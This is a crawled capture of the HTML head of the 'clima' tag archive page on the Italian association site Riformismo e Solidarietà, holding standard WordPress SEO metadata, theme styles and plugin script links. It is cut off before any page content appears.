

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/tag/clima/
body_size: 22727
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>clima Archivi - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/tag/clima/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clima Archivi - Riformismo e Solidariet&agrave;" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/tag/clima/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://riformismoesolidarieta.it/tag/clima/","url":"https://riformismoesolidarieta.it/tag/clima/","name":"clima Archivi - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/tag/clima/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/tag/clima/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2021/01/BIDEN_Giuramento_rid.jpg","breadcrumb":{"@id":"https://riformismoesolidarieta.it/tag/clima/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/tag/clima/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2021/01/BIDEN_Giuramento_rid.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2021/01/BIDEN_Giuramento_rid.jpg","width":1919,"height":889,"caption":"Biden nel giorno del giuramento"},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/tag/clima/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"clima"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"1b030f6b76","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/tags/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/events/?tags=clima" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
